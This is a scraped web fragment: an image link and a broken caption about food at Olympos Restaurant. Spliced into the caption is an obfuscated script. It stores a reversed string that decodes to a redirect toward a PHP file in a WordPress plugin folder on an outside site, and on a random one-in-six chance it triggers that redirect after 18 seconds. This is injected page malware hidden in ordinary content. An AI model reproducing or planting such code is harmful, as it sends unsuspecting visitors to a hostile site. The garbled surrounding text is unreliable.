 Olympos Restaurant_food_in_Restaurant___Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro